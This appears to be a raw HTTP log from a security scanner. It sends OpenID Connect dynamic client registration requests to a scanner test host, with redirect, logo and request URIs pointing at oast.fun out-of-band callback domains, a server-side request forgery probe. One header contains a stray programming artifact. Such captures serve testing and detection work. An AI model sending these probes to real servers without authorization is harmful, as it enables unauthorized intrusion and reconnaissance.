 POST /connect/register HTTP/1.1
Host: honey.scanme.sh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/60.0.3112.113 Safari/537.36
Connection: close
Content-Length: 398
'User-Agent: <property object at 0x103c76e30>'
Accept-Language: en-US,en;q=0.9
Content-Type: application/json
Accept-Encoding: gzip
{
  "application_type": "web",
  "redirect_uris": ["https://cv845jsdlejr1gh6h5f0hnt6khxnp95xn.oast.fun/callback"],
  "client_name": "honey.scanme.sh",
  "logo_uri": "https://cv845jsdlejr1gh6h5f014quhx3ktsasj.oast.fun/favicon.ico",
  "subject_type": "pairwise",
  "token_endpoint_auth_method": "client_secret_basic",
  "request_uris": ["https://cv845jsdlejr1gh6h5f0ad84xwahcmm7d.oast.fun"]
}
HTTP/1.1 200 OK
Connection: close
Content-Length: 761
Content-Type: application/json
Date: Tue, 11 Mar 2025 14:04:03 GMT
POST /connect/register HTTP/1.1
Host: honey.scanme.sh
'user-Agent: <property object at 0x103c76e30>'
Accept-Encoding: gzip
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Length: 398
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/60.0.3112.113 Safari/537.36
{
  "application_type": "web",
  "redirect_uris": ["https://cv845jsdlejr1gh6h5f0hnt6khxnp95xn.oast.fun/callback"],
  "client_name": "honey.scanme.sh",
  "logo_uri": "https://cv845jsdlejr1gh6h5f014quhx3ktsasj.oast.fun/favicon.ico",
  "subject_type": "pairwise",
  "token_endpoint_auth_method": "client_secret_basic",
  "request_uris": ["https://cv845jsdlejr1gh6h5f0ad84xwahcmm7d.oast.fun"]
}